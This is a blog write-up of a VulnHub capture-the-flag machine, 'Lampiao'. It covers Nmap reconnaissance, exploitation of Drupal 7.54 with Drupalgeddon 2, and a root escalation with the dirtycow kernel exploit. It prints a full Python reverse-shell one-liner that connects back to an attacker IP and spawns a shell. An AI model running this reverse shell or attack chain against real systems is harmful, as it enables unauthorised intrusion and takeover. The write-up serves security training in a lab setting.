Please note: This post was first released on October 09, 2018 on my old blog at: https://offensive-it.blogspot.com/2018/10/vulnhub-lampiao.html
Machine: Lampiao
Difficulty: Easy
Link: https://www.vulnhub.com/entry/lampiao-1,249/
Goal: Root Flag

The first step when attacking a new machine is to gather some initial information about the types of hosted services and their versions. This is why we usually start with a simple Nmap scan over the entire port range with the option “-p-“. After we have identified the ports which are being used by the system we use Nmap once more to scan in detail to fingerprint the services and their versions for every open port that we have discovered. To do so we use the options “-sV“, “-sC” and “-p X,Y,Z” where “X,Y,Z” is a list of every open port that we know of.



The Nmap scan shows that there is an OpenSSH Service on port 22, some weird ASCII art at port 80 and an Apache web service on port 1898. Furthermore Nmap shows that the web service on port 1898 might use Drupal 7 and hosts a “robots.txt” file. Before we start investigating the website on port 1898 by browsing the site, we start some reconnaissance by using gobuster to search for some unusual or hidden directories that the web service is hosting. While that scan is running we take a closer look at the website itself by browsing the “/robots.txt” directory. Inside the robots.txt file are many entries for allowed and disallowed directories. By browsing the directories of multiple of these entries we can confirm the usage of Drupal 7 by reading the “Changelog.txt“. Furthermore we can identify the exact version of Drupal as shown in figure 2.

Because we now have knowledge of the exact version of Drupal that us running on the host we can search for any existing exploits. To do so we can use the tool searchsploit to search for exploits inside a local copy of the exploit database by Offensive Security. Figure 3 shows that there are multiple exploits for Drupal 7. But since we need an exploit for version 7.54 and we do not have any way to obtain an authenticated session we can only use Drupalgeddon 2.




We use the parameter “-m” with searchsploit to get a copy of Drupalgeddon 2 in our working directory and run the exploit which is a ruby script. Surprisingly it works without any modification and we get a shell as user www-data. As figure 4 shows, at this point we only have a sandboxed shell, which is why we need to import tty. But when using python to spawn a tty shell our reverse shell breaks. I am guessing this is due to a missing encoding or that the web shell is messing with the quotes and that they need to be escaped in some way.


Since we want to get a real reverse shell we edit the Drupalgeddon 2 exploit script and replace the payload, which is a simple php reverse shell, with the following python code:
bashcmd = “python -c ‘import socket, subprocess, os; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect((\”10.0.2.6\”,1234)); os.dup2(s.fileno(), 0); os.dup2(s.fileno(), 1); os.dup2(s.fileno(), 2); p = subprocess.call([\”/bin/sh\”,\”-i\”]);’ “
This python script will open up a simple reverse shell to our attacking machine on port 1234. It is important to notice that all double quotes, besides the ones that belong to the bashcmd call, need to be escaped by using a single backslash.


As figure 5 shows, running the edited exploit opens up a session on port 1234 and allows us to spawn a fully interactive tty. The next step is to find a way to escalate our privileges and get root access on the system. While enumerating the system we use the command “uname -a” to get more information about the systems kernel. Figure 6 shows, that the kernel version is 14.04.1 which dates back to the year 2016.
With a kernel that is at least two years old it is always a good idea to see if there are any valid kernel exploits that can be used to escalate privileges. To do so we use a shell script called linux-exploit-suggester which we can find by searching for “linux kernel exploit check” on Google. We download the bash script to our local attacking machine and use a simple http server to host the file. Afterwards we use wget from the target machine to download the file and execute it.

As shown in figure 7, the script shows that since the machine is using Ubuntu version 14.04.1 the kernel should be vulnerable to the famous dirtycow exploit. We will use the following dirtycow Proof-of-Concept code since it is well documented and it has worked for me on previous machines. Furthermore it requires the tool make to compile the code, which is already installed and ready to use on the victim machine.
We use git to clone the dirtycow repository to our local attacking machine and use a simple http server to host all downloaded files. Afterwards we use wget to transfer the “dcow.cpp” and the “makefile” to the target machine (lampiao). Then we use make to compile the exploit code and execute it.

As figure 8 shows the exploit worked like a charm and grants us root privileges by editing the passwd file. With the root privileges we are able to obtain our goal – accessing the root flag.

 Please note: This post was first released on September 05, 2018 on my old blog at: https://offensive-it.blogspot.com/2018/09/vulnhub-temple-of-doom-v1.html
Please note: This post was first released on September 05, 2018 on my old blog at: https://offensive-it.blogspot.com/2018/09/vulnhub-temple-of-doom-v1.html